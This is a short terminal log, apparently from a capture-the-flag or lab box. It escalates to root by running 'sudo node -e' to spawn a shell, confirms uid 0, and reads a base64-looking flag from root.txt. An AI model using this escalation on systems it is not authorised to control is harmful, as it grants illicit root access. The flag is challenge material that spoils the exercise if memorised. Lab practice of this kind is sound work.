 cd imera
ls
user.txt
sudo node -e 'require("child_process").spawn("/bin/sh", {stdio: [0, 1, 2]})'
id
uid=0(root) gid=0(root) groups=0(root)
cd /root
la
/bin/sh: 3: la: not found
ls
root.txt
cat root.txt
YXBvcHNlIHNpb3BpIG1hemV1b3VtZSBvbmVpcmEK